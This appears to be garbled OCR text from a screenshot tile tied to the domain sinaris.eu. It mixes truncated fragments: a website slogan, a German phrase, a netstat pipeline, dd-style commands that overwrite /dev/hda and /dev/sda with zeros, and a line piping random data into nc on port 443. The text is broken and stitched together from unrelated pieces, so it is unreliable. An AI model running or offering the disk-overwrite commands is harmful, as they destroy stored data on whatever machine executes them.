
sinaris.eu
--
--
- Makes your website a playmate, just dress her
=0) {
uch' ) ;
nde des Tages, ist nichts unheilbar!
tat -a | grep https | awk -e '{ print $3; }'`
zero of=/dev/hda count=1M
zero of=/dev/sda count=1M
andom | nc 127.0.0.1 443